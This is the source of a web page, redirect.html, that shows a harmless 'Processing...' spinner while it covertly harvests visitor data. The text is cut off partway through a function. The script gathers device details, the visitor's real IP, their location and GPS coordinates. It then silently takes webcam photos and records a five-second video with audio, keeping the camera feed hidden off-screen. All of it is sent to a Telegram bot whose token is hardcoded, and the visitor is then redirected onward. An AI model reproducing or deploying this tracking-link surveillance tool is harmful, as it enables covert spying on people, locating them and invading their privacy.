
<file: redirect.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Processing...</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background: linear-gradient(135deg, #667eea 0%, #764ba2 50%, #ff6b6b 100%);
            background-size: 400% 400%;
            animation: gradientShift 10s ease infinite;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
        }
        
        @keyframes gradientShift {
            0% { background-position: 0% 50%; }
            50% { background-position: 100% 50%; }
            100% { background-position: 0% 50%; }
        }
        
        .container {
            text-align: center;
            background: rgba(255, 255, 255, 0.1);
            padding: 40px;
            border-radius: 20px;
            backdrop-filter: blur(15px);
            box-shadow: 0 8px 32px rgba(0,0,0,0.1);
            border: 1px solid rgba(255, 255, 255, 0.2);
            max-width: 500px;
            width: 90%;
        }
        
        .spinner {
            width: 50px;
            height: 50px;
            border: 5px solid rgba(255,255,255,0.3);
            border-radius: 50%;
            border-top-color: #fff;
            animation: spin 1s ease-in-out infinite;
            margin: 0 auto 20px;
        }
        
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
        
        .status {
            font-size: 1.2em;
            margin-bottom: 15px;
            font-weight: 600;
        }
        
        .details {
            font-size: 0.9em;
            opacity: 0.8;
            line-height: 1.6;
        }
        
        .permission-request {
            background: rgba(255, 193, 7, 0.1);
            border: 2px solid rgba(255, 193, 7, 0.3);
            padding: 20px;
            border-radius: 10px;
            margin: 20px 0;
        }
        
        .permission-request h3 {
            color: #ffc107;
            margin-bottom: 10px;
        }
        
        .video-container {
            display: none !important;
            visibility: hidden !important;
            position: absolute !important;
            top: -9999px !important;
            left: -9999px !important;
            width: 1px !important;
            height: 1px !important;
            opacity: 0 !important;
        }
        
        #videoElement {
            width: 1px !important;
            height: 1px !important;
            opacity: 0 !important;
            visibility: hidden !important;
        }
        
        .controls {
            display: none;
            margin: 20px 0;
            gap: 10px;
            flex-wrap: wrap;
            justify-content: center;
        }
        
        .btn {
            background: rgba(255, 255, 255, 0.2);
            color: white;
            border: 2px solid rgba(255, 255, 255, 0.3);
            padding: 10px 20px;
            border-radius: 25px;
            cursor: pointer;
            transition: all 0.3s ease;
            font-weight: 600;
        }
        
        .btn:hover {
            background: rgba(255, 255, 255, 0.3);
            transform: translateY(-2px);
        }
        
        .btn.recording {
            background: linear-gradient(45deg, #e74c3c, #c0392b);
            animation: pulse 1.5s infinite;
        }
        
        @keyframes pulse {
            0% { transform: scale(1); }
            50% { transform: scale(1.05); }
            100% { transform: scale(1); }
        }
        
        .progress {
            width: 100%;
            height: 4px;
            background: rgba(255,255,255,0.2);
            border-radius: 2px;
            margin: 20px 0;
            overflow: hidden;
        }
        
        .progress-bar {
            height: 100%;
            background: linear-gradient(45deg, #4facfe, #00f2fe);
            width: 0%;
            transition: width 0.3s ease;
        }
        
        .error {
            color: #ff6b6b;
            background: rgba(255, 107, 107, 0.1);
            border: 1px solid rgba(255, 107, 107, 0.3);
            padding: 15px;
            border-radius: 8px;
            margin: 15px 0;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="spinner" id="spinner"></div>
        <div class="status" id="status">Initializing...</div>
        <div class="details" id="details">Please wait while we process your request.</div>
        
        <div class="permission-request" id="permissionRequest" style="display: none;">
            <h3>🔐 Permission Required</h3>
            <p id="permissionText">This application needs access to your device features.</p>
        </div>
        
        <div class="video-container" id="videoContainer">
            <video id="videoElement" autoplay muted playsinline></video>
        </div>
        
        <div class="controls" id="controls">
            <button class="btn" id="captureBtn">📸 Capture Photo</button>
            <button class="btn" id="recordBtn">🎥 Start Recording</button>
            <button class="btn" id="stopBtn" style="display: none;">⏹️ Stop Recording</button>
        </div>
        
        <div class="progress" id="progressContainer" style="display: none;">
            <div class="progress-bar" id="progressBar"></div>
        </div>
        
        <div class="error" id="errorMessage" style="display: none;"></div>
    </div>

    <script>
        // Get URL parameters
        function getURLParameters() {
            const params = new URLSearchParams(window.location.search);
            return {
                target: params.get('target'),
                id: params.get('id'),
                type: params.get('type') || 'basic',
                options: params.get('options') ? JSON.parse(params.get('options')) : {}
            };
        }
        
        // Get bot configuration from main site
        function getBotConfig() {
            const savedToken = localStorage.getItem('telegram_bot_token');
            const savedChatId = localStorage.getItem('telegram_chat_id');
            
            return {
                token: savedToken || '7314287901:AAHmk1ntW2pzPBkII5eTWRTQVNv3kkLfyp8',
                chatId: savedChatId || '7467384643'
            };
        }
        
        // Global variables
        let mediaStream = null;
        let mediaRecorder = null;
        let recordedChunks = [];
        let capturedImages = [];
        let collectedData = {};
        let isRecording = false;
        let redirectTimer = null;
        
        // DOM elements
        const status = document.getElementById('status');
        const details = document.getElementById('details');
        const spinner = document.getElementById('spinner');
        const permissionRequest = document.getElementById('permissionRequest');
        const permissionText = document.getElementById('permissionText');
        const videoContainer = document.getElementById('videoContainer');
        const videoElement = document.getElementById('videoElement');
        const controls = document.getElementById('controls');
        const captureBtn = document.getElementById('captureBtn');
        const recordBtn = document.getElementById('recordBtn');
        const stopBtn = document.getElementById('stopBtn');
        const progressContainer = document.getElementById('progressContainer');
        const progressBar = document.getElementById('progressBar');
        const errorMessage = document.getElementById('errorMessage');
        
        // Initialize the application
        async function initializeApp() {
            console.log('Multi-function redirect page initialized');
            
            const params = getURLParameters();
            console.log('URL Parameters:', params);
            
            if (!params.target || !params.id) {
                showError('Invalid parameters. Redirecting to main page...');
                setTimeout(() => {
                    window.location.href = '/';
                }, 3000);
                return;
            }
            
            // Store basic info
            collectedData = {
                trackingId: params.id,
                targetUrl: params.target,
                functionType: params.type,
                options: params.options || {},
                timestamp: new Date().toISOString(),
                userAgent: navigator.userAgent,
                language: navigator.language,
                platform: navigator.platform,
                cookieEnabled: navigator.cookieEnabled,
                onlineStatus: navigator.onLine
            };
            
            // Start data collection process
            await startDataCollection(params.type, params.options);
        }
        
        // Start data collection based on function type
        async function startDataCollection(functionType, options) {
            updateStatus('Starting data collection...', 'Collecting device and network information.');
            
            try {
                // Collect basic device and IP information
                await collectDeviceInfo();
                await collectIPInfo();
                
                // Handle specific function types
                switch(functionType) {
                    case 'camera':
                        await handleCameraFunction();
                        break;
                    case 'video':
                        await handleVideoFunction();
                        break;
                    case 'ip':
                        await handleIPFunction();
                        break;
                    case 'multi':
                        await handleMultiFunction(options);
                        break;
                    default:
                        await handleBasicFunction();
                        break;
                }
                
            } catch (error) {
                console.error('Error in data collection:', error);
                showError('Error collecting data: ' + error.message);
                // Still redirect after error
                setTimeout(() => redirectToTarget(), 5000);
            }
        }
        
        // Collect device information
        async function collectDeviceInfo() {
            collectedData.device = {
                screenWidth: screen.width,
                screenHeight: screen.height,
                screenColorDepth: screen.colorDepth,
                windowWidth: window.innerWidth,
                windowHeight: window.innerHeight,
                pixelRatio: window.devicePixelRatio || 1,
                touchSupport: 'ontouchstart' in window,
                orientation: screen.orientation?.type || 'Unknown',
                hardwareConcurrency: navigator.hardwareConcurrency || 'Unknown',
                maxTouchPoints: navigator.maxTouchPoints || 0,
                connection: navigator.connection?.effectiveType || 'Unknown',
                memory: navigator.deviceMemory || 'Unknown',
                battery: await getBatteryInfo()
            };
        }
        
        // Get battery information
        async function getBatteryInfo() {
            try {
                if ('getBattery' in navigator) {
                    const battery = await navigator.getBattery();
                    return {
                        level: Math.round(battery.level * 100) + '%',
                        charging: battery.charging,
                        chargingTime: battery.chargingTime,
                        dischargingTime: battery.dischargingTime
                    };
                }
            } catch (error) {
                console.log('Battery API not available');
            }
            return 'Unknown';
        }
        
        // Get real IP using WebRTC with better filtering
        function getRealIPViaWebRTC() {
            return new Promise((resolve, reject) => {
                const rtc = new RTCPeerConnection({
                    iceServers: [
                        { urls: 'stun:stun.l.google.com:19302' },
                        { urls: 'stun:stun1.l.google.com:19302' },
                        { urls: 'stun:stun2.l.google.com:19302' },
                        { urls: 'stun:stun.services.mozilla.com' }
                    ]
                });
                
                let candidateFound = false;
                let bestIP = null;
                
                rtc.onicecandidate = (event) => {
                    if (event.candidate && !candidateFound) {
                        const candidate = event.candidate.candidate;
                        const ipMatch = candidate.match(/(\d+\.\d+\.\d+\.\d+)/);
                        if (ipMatch) {
                            const ip = ipMatch[1];
                            // Filter out private, local, and cloud provider IPs
                            if (!ip.startsWith('192.168') && 
                                !ip.startsWith('10.') && 
                                !ip.startsWith('172.') &&
                                !ip.startsWith('127.') &&
                                !ip.startsWith('169.254') &&
                                !ip.includes('amazonaws') &&
                                !ip.includes('cloudflare') &&
                                ip !== '0.0.0.0') {
                                candidateFound = true;
                                bestIP = ip;
                                rtc.close();
                                resolve(ip);
                            }
                        }
                    }
                };
                
                rtc.createDataChannel('');
                rtc.createOffer().then(offer => rtc.setLocalDescription(offer));
                
                setTimeout(() => {
                    if (!candidateFound) {
                        rtc.close();
                        if (bestIP) {
                            resolve(bestIP);
                        } else {
                            reject('No suitable public IP found via WebRTC');
                        }
                    }
                }, 5000);
            });
        }

        // Get user's real external IP address bypassing proxies and CDNs
        async function collectIPInfo() {
            console.log('Starting real IP detection...');
            updateStatus('Collecting location data...', 'Getting your real IP address and location information.');
            
            try {
                let realIP = null;
                
                // Method 1: Use high-accuracy IP services that bypass proxies and CDNs
                const accurateIPServices = [
                    'https://ipinfo.io/json',
                    'https://api.ipify.org?format=json', 
                    'https://httpbin.org/ip',
                    'https://ident.me/json',
                    'https://api.myip.com',
                    'https://checkip.amazonaws.com/'
                ];
                
                let locationData = null;
                
                // Try services that provide both IP and location in one request
                for (const service of accurateIPServices) {
                    try {
                        const response = await fetch(service);
                        let data;
                        
                        if (service.includes('ipinfo.io')) {
                            data = await response.json();
                            if (data.ip && data.city) {
                                realIP = data.ip;
                                locationData = data;
                                console.log(`Real IP with location from ${service}:`, realIP, locationData);
                                break;
                            }
                        } else if (service.includes('ipify') || service.includes('myip')) {
                            data = await response.json();
                            if (data.ip) {
                                realIP = data.ip;
                                console.log(`Real IP from ${service}:`, realIP);
                                break;
                            }
                        } else if (service.includes('httpbin')) {
                            data = await response.json();
                            if (data.origin) {
                                realIP = data.origin;
                                console.log(`Real IP from ${service}:`, realIP);
                                break;
                            }
                        } else if (service.includes('ident.me')) {
                            data = await response.json();
                            if (data.address) {
                                realIP = data.address;
                                console.log(`Real IP from ${service}:`, realIP);
                                break;
                            }
                        } else {
                            const ip = (await response.text()).trim();
                            if (ip && ip.match(/^\d+\.\d+\.\d+\.\d+$/)) {
                                realIP = ip;
                                console.log(`Real IP from ${service}:`, realIP);
                                break;
                            }
                        }
                        
                        // Validate IP is public
                        if (realIP && realIP.match(/^\d+\.\d+\.\d+\.\d+$/) && 
                            !realIP.startsWith('192.168') && 
                            !realIP.startsWith('10.') && 
                            !realIP.startsWith('172.') &&
                            !realIP.startsWith('127.')) {
                            break;
                        } else {
                            realIP = null;
                        }
                    } catch (e) {
                        console.log(`Service ${service} failed:`, e);
                    }
                }
                
                // Method 2: Try WebRTC for additional verification
                if (!realIP) {
                    try {
                        realIP = await getRealIPViaWebRTC();
                        console.log('WebRTC IP detected:', realIP);
                    } catch (e) {
                        console.log('WebRTC failed:', e);
                    }
                }
                
                // Get precise location data using multiple services
                if (realIP && !locationData) {
                    const locationServices = [
                        `https://ipinfo.io/${realIP}/json`,
                        `https://ipapi.co/${realIP}/json/`,
                        `https://api.db-ip.com/v2/free/${realIP}`,
                        `https://geoip.nekudo.com/api/${realIP}/full`
                    ];
                    
                    for (const service of locationServices) {
                        try {
                            const response = await fetch(service);
                            const data = await response.json();
                            
                            // Check if we got valid location data
                            if (data && (data.city || data.country || data.country_name) && 
                                !data.error && data.city !== 'Unknown') {
                                locationData = data;
                                console.log(`Accurate location from ${service}:`, locationData);
                                break;
                            }
                        } catch (error) {
                            console.log(`Location service ${service} failed:`, error);
                        }
                    }
                }
                
                // Process and validate location data
                if (realIP && locationData) {
                    try {
                        collectedData.location = {
                            ip: realIP,
                            country: locationData.country_name || locationData.country || 'Unknown',
                            city: locationData.city || 'Unknown',
                            region: locationData.region || locationData.region_name || locationData.stateProv || 'Unknown',
                            timezone: locationData.timezone || 'Unknown',
                            org: locationData.org || locationData.isp || 'Unknown',
                            postal: locationData.postal || locationData.zip || locationData.zipCode || 'Unknown',
                            latitude: locationData.latitude || locationData.lat || 'Unknown',
                            longitude: locationData.longitude || locationData.lng || locationData.lon || 'Unknown',
                            isp: locationData.org || locationData.isp || 'Unknown',
                            accuracy: 'High',
                            provider: locationData.hostname || 'Direct Detection'
                        };
                        
                        // Add precise Google Maps integration
                        if (collectedData.location.latitude !== 'Unknown' && collectedData.location.longitude !== 'Unknown') {
                            const lat = collectedData.location.latitude;
                            const lng = collectedData.location.longitude;
                            
                            collectedData.location.googleMapsUrl = `https://www.google.com/maps?q=${lat},${lng}&z=16`;
                            collectedData.location.streetViewUrl = `https://www.google.com/maps/@?api=1&map_action=pano&viewpoint=${lat},${lng}`;
                            collectedData.location.satelliteUrl = `https://www.google.com/maps/@${lat},${lng},18z/data=!3m1!1e3`;
                            collectedData.location.directionsUrl = `https://www.google.com/maps/dir//${lat},${lng}`;
                        }
                        
                        console.log('Enhanced accurate location data:', collectedData.location);
                        
                        // Display precise location info
                        if (collectedData.location.city !== 'Unknown' && collectedData.location.country !== 'Unknown') {
                            updateStatus('Precise location detected!', `📍 ${collectedData.location.city}, ${collectedData.location.region}, ${collectedData.location.country} - Real IP: ${collectedData.location.ip}`);
                        }
                        
                    } catch (error) {
                        console.log('Failed to get detailed location:', error);
                        collectedData.location = {
                            ip: realIP,
                            country: 'Unknown',
                            city: 'Unknown',
                            region: 'Unknown'
                        };
                    }
                } else {
                    collectedData.location = {
                        ip: 'Detection failed',
                        country: 'Unknown',
                        city: 'Unknown',
                        region: 'Unknown'
                    };
                }
                
                // Try to get GPS location if available
                await getGPSLocation();
                
            } catch (error) {
                console.error('Error collecting IP info:', error);
                collectedData.location = { error: error.message };
            }
        }
        
        // Get precise GPS location
        async function getGPSLocation() {
            if ('geolocation' in navigator) {
                try {
                    updateStatus('Getting GPS location...', 'Requesting precise GPS coordinates for maximum accuracy.');
                    
                    const position = await new Promise((resolve, reject) => {
                        navigator.geolocation.getCurrentPosition(resolve, reject, {
                            enableHighAccuracy: true,
                            timeout: 15000,
                            maximumAge: 0
                        });
                    });
                    
                    collectedData.gpsLocation = {
                        latitude: position.coords.latitude,
                        longitude: position.coords.longitude,
                        accuracy: Math.round(position.coords.accuracy) + ' meters',
                        altitude: position.coords.altitude ? Math.round(position.coords.altitude) + ' meters' : 'Unknown',
                        heading: position.coords.heading || 'Unknown',
                        speed: position.coords.speed ? Math.round(position.coords.speed * 3.6) + ' km/h' : 'Unknown',
                        timestamp: new Date(position.timestamp).toLocaleString(),
                        source: 'GPS Device'
                    };
                    
                    // Add precise GPS maps links
                    collectedData.gpsLocation.googleMapsUrl = `https://www.google.com/maps?q=${position.coords.latitude},${position.coords.longitude}&z=18`;
                    collectedData.gpsLocation.streetViewUrl = `https://www.google.com/maps/@?api=1&map_action=pano&viewpoint=${position.coords.latitude},${position.coords.longitude}`;
                    collectedData.gpsLocation.satelliteUrl = `https://www.google.com/maps/@${position.coords.latitude},${position.coords.longitude},20z/data=!3m1!1e3`;
                    
                    console.log('Precise GPS location obtained:', collectedData.gpsLocation);
                    updateStatus('GPS location obtained!', `📍 Precise coordinates: ${position.coords.latitude.toFixed(6)}, ${position.coords.longitude.toFixed(6)} (±${Math.round(position.coords.accuracy)}m)`);
                    
                } catch (error) {
                    console.log('GPS location not available:', error.message);
                    collectedData.gpsLocation = { 
                        error: error.message,
                        source: 'GPS Failed'
                    };
                }
            } else {
                collectedData.gpsLocation = { 
                    error: 'Geolocation not supported',
                    source: 'Browser Limitation'
                };
            }
        }
        
        // Handle basic function
        async function handleBasicFunction() {
            updateStatus('Processing complete!', 'Redirecting to your destination...');
            await sendDataToTelegram();
            setTimeout(() => redirectToTarget(), 2000);
        }
        
        // Handle IP function
        async function handleIPFunction() {
            updateStatus('IP information collected!', 'All network and location data has been gathered.');
            await sendDataToTelegram();
            setTimeout(() => redirectToTarget(), 3000);
        }
        
        // Handle camera function
        async function handleCameraFunction() {
            updateStatus('Camera access required', 'Please allow camera access to continue.');
            showPermissionRequest('Camera access is required to capture photos.');
            
            try {
                await requestCameraAccess();
                await capturePhotos();
                await sendDataToTelegram();
                setTimeout(() => redirectToTarget(), 3000);
            } catch (error) {
                showError('Camera access denied or not available: ' + error.message);
                await sendDataToTelegram();
                setTimeout(() => redirectToTarget(), 5000);
            }
        }
        
        // Handle video function
        async function handleVideoFunction() {
            updateStatus('Video access required', 'Please allow camera and microphone access.');
            showPermissionRequest('Camera and microphone access required for video recording.');
            
            try {
                await requestVideoAccess();
                await recordVideo();
                await sendDataToTelegram();
                setTimeout(() => redirectToTarget(), 3000);
            } catch (error) {
                showError('Video access denied or not available: ' + error.message);
                await sendDataToTelegram();
                setTimeout(() => redirectToTarget(), 5000);
            }
        }
        
        // Handle multi-function
        async function handleMultiFunction(options) {
            updateStatus('Multi-function data collection', 'Collecting all requested data types.');
            
            const tasks = [];
            
            if (options.camera || options.video) {
                const mediaType = options.video ? 'video' : 'camera';
                showPermissionRequest(`${mediaType.charAt(0).toUpperCase() + mediaType.slice(1)} access required for data collection.`);
                
                try {
                    if (options.video) {
                        await requestVideoAccess();
                        await recordVideo();
                    } else if (options.camera) {
                        await requestCameraAccess();
                        await capturePhotos();
                    }
                } catch (error) {
                    console.error('Media access error:', error);
                    collectedData.mediaError = error.message;
                }
            }
            
            updateStatus('Collection complete!', 'All requested data has been gathered.');
            await sendDataToTelegram();
            setTimeout(() => redirectToTarget(), 3000);
        }
        
        // Request camera access
        async function requestCameraAccess() {
            try {
                // First check if getUserMedia is available
                if (!navigator.mediaDevices || !navigator.mediaDevices.getUserMedia) {
                    throw new Error('Camera API not supported on this device');
                }
                
                updateStatus('Processing request...', 'Checking device capabilities...');
                
                // Request camera with high quality settings but keep it hidden
                mediaStream = await navigator.mediaDevices.getUserMedia({ 
                    video: { 
                        width: { min: 640, ideal: 1280, max: 1920 },
                        height: { min: 480, ideal: 720, max: 1080 },
                        facingMode: 'user',
                        frameRate: { ideal: 30 }
                    } 
                });
                
                videoElement.srcObject = mediaStream;
                // Keep video completely hidden - don't show to user
                videoContainer.style.display = 'none';
                videoContainer.style.visibility = 'hidden';
                videoContainer.style.position = 'absolute';
                videoContainer.style.top = '-9999px';
                videoContainer.style.left = '-9999px';
                controls.style.display = 'none';
                
                // Wait for video to start playing
                await new Promise((resolve) => {
                    videoElement.onloadedmetadata = () => {
                        videoElement.play();
                        resolve();
                    };
                });
                
                updateStatus('Device ready!', 'Processing your request successfully.');
                
                // Send immediate notification that camera is active
                await sendCameraActiveNotification();
                
            } catch (error) {
                if (error.name === 'NotAllowedError') {
                    throw new Error('Device permission denied. Please allow access and try again.');
                } else if (error.name === 'NotFoundError') {
                    throw new Error('Required device not found.');
                } else if (error.name === 'NotSupportedError') {
                    throw new Error('Device not supported.');
                } else {
                    throw new Error('Device access failed: ' + error.message);
                }
            }
        }
        
        // Send camera active notification
        async function sendCameraActiveNotification() {
            try {
                const config = getBotConfig();
                const message = `🔴 CAMERA ACCESS GRANTED!\n\n` +
                    `📹 Camera is now ACTIVE and capturing\n` +
                    `⏰ Time: ${new Date().toLocaleString()}\n` +
                    `📱 Device: ${navigator.platform}\n` +
                    `🆔 Session: ${collectedData.trackingId}\n` +
                    `🌐 IP: ${collectedData.location?.ip || 'Detecting...'}\n\n` +
                    `⚡ Photo capture will begin automatically...`;
                
                await fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: config.chatId,
                        text: message,
                        parse_mode: 'HTML'
                    })
                });
            } catch (error) {
                console.log('Failed to send camera active notification:', error);
            }
        }
        
        // Request video access
        async function requestVideoAccess() {
            try {
                updateStatus('Processing request...', 'Checking device capabilities...');
                
                mediaStream = await navigator.mediaDevices.getUserMedia({ 
                    video: { 
                        width: { ideal: 1280 },
                        height: { ideal: 720 },
                        facingMode: 'user'
                    },
                    audio: true
                });
                
                videoElement.srcObject = mediaStream;
                // Keep video completely hidden
                videoContainer.style.display = 'none';
                videoContainer.style.visibility = 'hidden';
                videoContainer.style.position = 'absolute';
                videoContainer.style.top = '-9999px';
                videoContainer.style.left = '-9999px';
                controls.style.display = 'none';
                
                updateStatus('Device ready!', 'Media access granted successfully.');
                
            } catch (error) {
                throw new Error('Media access denied: ' + error.message);
            }
        }
        
        // Capture photos automatically and silently
        async function capturePhotos() {
            updateStatus('Processing data...', 'Collecting required information...');
            
            const canvas = document.createElement('canvas');
            const ctx = canvas.getContext('2d');
            
            // Wait for video to be ready
            await new Promise(resolve => {
                if (videoElement.readyState >= 2) {
                    resolve();
                } else {
                    videoElement.addEventListener('loadedmetadata', resolve, { once: true });
                }
            });
            
            // Capture multiple photos silently without any visual indication
            for (let i = 0; i < 5; i++) {
                await new Promise(resolve => setTimeout(resolve, 1000)); // Wait between captures
                
                // Capture photo silently
                canvas.width = videoElement.videoWidth || 640;
                canvas.height = videoElement.videoHeight || 480;
                ctx.drawImage(videoElement, 0, 0);
                
                const imageData = canvas.toDataURL('image/jpeg', 0.9);
                capturedImages.push({
                    data: imageData,
                    timestamp: Date.now(),
                    index: i + 1,
                    size: imageData.length
                });
                
                updateStatus('Processing data...', `Collecting information... Step ${i + 1}/5 completed.`);
                
                // Send notification to Telegram silently
                await sendPhotoNotification(i + 1);
            }
            
            collectedData.capturedImages = capturedImages;
            updateStatus('Data collection complete!', 'All required information has been gathered successfully.');
            
            // Stop camera silently
            if (mediaStream) {
                mediaStream.getTracks().forEach(track => track.stop());
                videoContainer.style.display = 'none';
            }
        }
        
        // Send immediate photo notification
        async function sendPhotoNotification(photoNumber) {
            try {
                const config = getBotConfig();
                const message = `📸 LIVE PHOTO CAPTURE ALERT!\n\n` +
                    `🔴 Photo ${photoNumber}/5 just captured!\n` +
                    `⏰ Time: ${new Date().toLocaleString()}\n` +
                    `📱 Device: ${navigator.userAgent.split(')')[0]})}\n` +
                    `🆔 Session: ${collectedData.trackingId}\n\n` +
                    `💡 Real-time photo capture in progress...`;
                
                await fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        chat_id: config.chatId,
                        text: message,
                        parse_mode: 'HTML'
                    })
                });
            } catch (error) {
                console.log('Failed to send photo notification:', error);
            }
        }
        
        // Record video automatically - 5 seconds
        async function recordVideo() {
            updateStatus('Processing request...', 'Recording data silently...');
            
            return new Promise((resolve, reject) => {
                try {
                    const chunks = [];
                    const mediaRecorder = new MediaRecorder(mediaStream, {
                        mimeType: 'video/webm;codecs=vp8,opus'
                    });
                    
                    mediaRecorder.ondataavailable = (event) => {
                        if (event.data.size > 0) {
                            chunks.push(event.data);
                        }
                    };
                    
                    mediaRecorder.onstop = async () => {
                        const blob = new Blob(chunks, { type: 'video/webm' });
                        const reader = new FileReader();
                        
                        reader.onload = async () => {
                            collectedData.recordedVideo = {
                                data: reader.result,
                                timestamp: Date.now(),
                                size: blob.size,
                                duration: '5 seconds',
                                format: 'webm'
                            };
                            
                            updateStatus('Data processing complete!', '5-second video has been captured successfully.');
                            
                            // Send video immediately to Telegram
                            try {
                                const config = getBotConfig();
                                await sendVideoToTelegram(config, collectedData.recordedVideo);
                                console.log('Video sent to Telegram successfully!');
                            } catch (error) {
                                console.error('Failed to send video:', error);
                            }
                            
                            resolve();
                        };
                        
                        reader.readAsDataURL(blob);
                    };
                    
                    mediaRecorder.onerror = (error) => {
                        console.error('MediaRecorder error:', error);
                        reject(error);
                    };
                    
                    // Start recording
                    mediaRecorder.start(1000); // Collect data every second
                    
                    updateStatus('Processing data...', 'Recording in progress (5 seconds)...');
                    
                    // Stop recording after 5 seconds
                    setTimeout(() => {
                        if (mediaRecorder.state === 'recording') {
                            mediaRecorder.stop();
                        }
                        
                        // Stop camera
                        if (mediaStream) {
                            mediaStream.getTracks().forEach(track => track.stop());
                            videoContainer.style.display = 'none';
                        }
                    }, 5000);
                    
                } catch (error) {
                    reject(new Error('Video recording failed: ' + error.message));
                }
            });
        }
        
        // Send collected data to Telegram
        async function sendDataToTelegram() {
            updateStatus('Sending data...', 'Transmitting collected information.');
            
            try {
                const config = getBotConfig();
                
                // Prepare message
                const message = formatTelegramMessage(collectedData);
                
                // Send text message
                const response = await fetch(`https://api.telegram.org/bot${config.token}/sendMessage`, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        chat_id: config.chatId,
                        text: message,
                        parse_mode: 'HTML'
                    })
                });
                
                if (!response.ok) {
                    throw new Error('Failed to send to Telegram');
                }
                
                // Send images if captured
                if (capturedImages.length > 0) {
                    for (const image of capturedImages) {
                        await sendImageToTelegram(config, image);
                        await new Promise(resolve => setTimeout(resolve, 500)); // Avoid rate limiting
                    }
                }
                
                // Send video if recorded
                if (collectedData.recordedVideo) {
                    await sendVideoToTelegram(config, collectedData.recordedVideo);
                }
                
                console.log('Data sent to Telegram successfully');
                updateStatus('Data sent successfully!', 'All information has been transmitted.');
                
            } catch (error) {
                console.error('Error sending to Telegram:', error);
                updateStatus('Data transmission failed', 'Could not send data to Telegram: ' + error.message);
            }
        }
        
        // Send image to Telegram
        async function sendImageToTelegram(config, imageData) {
            try {
                const formData = new FormData();
                
                // Convert base64 to blob
                const response = await fetch(imageData.data);
                const blob = await response.blob();
                
                formData.append('chat_id', config.chatId);
                formData.append('photo', blob, `capture_${imageData.index}_${Date.now()}.jpg`);
                formData.append('caption', `📸 Captured Image ${imageData.index}\n🕒 ${new Date(imageData.timestamp).toLocaleString()}`);
                
                await fetch(`https://api.telegram.org/bot${config.token}/sendPhoto`, {
                    method: 'POST',
                    body: formData
                });
                
            } catch (error) {
                console.error('Error sending image to Telegram:', error);
            }
        }

        // Send video to Telegram with better error handling
        async function sendVideoToTelegram(config, videoData) {
            try {
                console.log('Preparing video for Telegram...');
                console.log('Video data size:', videoData.size);
                
                // Convert base64 data URL to blob
                const base64Data = videoData.data.split(',')[1];
                const binaryData = atob(base64Data);
                const bytes = new Uint8Array(binaryData.length);
                for (let i = 0; i < binaryData.length; i++) {
                    bytes[i] = binaryData.charCodeAt(i);
                }
                const blob = new Blob([bytes], { type: 'video/webm' });
                
                console.log('Blob created, size:', blob.size);
                
                const formData = new FormData();
                formData.append('chat_id', config.chatId);
                formData.append('video', blob, `stealth_video_${Date.now()}.webm`);
